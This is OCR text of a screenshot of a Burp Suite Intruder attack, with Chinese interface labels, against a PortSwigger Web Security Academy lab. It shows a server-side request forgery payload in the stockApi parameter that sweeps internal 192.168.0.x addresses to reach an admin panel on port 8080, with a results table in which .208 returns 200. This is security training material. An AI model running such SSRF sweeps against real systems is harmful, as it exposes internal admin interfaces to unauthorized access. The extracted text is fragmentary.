 Results Positions Payloads Resource Pool Options
筛选(Filter):显示所有项目(Showing all items)
请求(Requ... Payload 状态(Sta... 错误(Err... Timeout 长度(Lengt... 注释(Comment)
208 208 200 3274
0 400 141
1 1 400 141
2 2 500 2477
3 3 500 2477
4 4 500 2477
5 5 500 2477
6 6 500 2477
7 7 500 2477
8 8 500 2477
9 9 500 2477
10 10 500 2477
11 11 500 2477
12 12 500 2477
Request Response
美化(Pretty) 原始(Raw) 16进制(Hex) \n
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : https://0a600026030dd7c881b2d46100e90020.web-security-academy.net/product?productId=1
19 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21 Connection : close
22
23 stockApi =http%3a%2f%2f192.168.0.208%3a8080%2fadmin
Search... 0 个匹配(matches)
已完成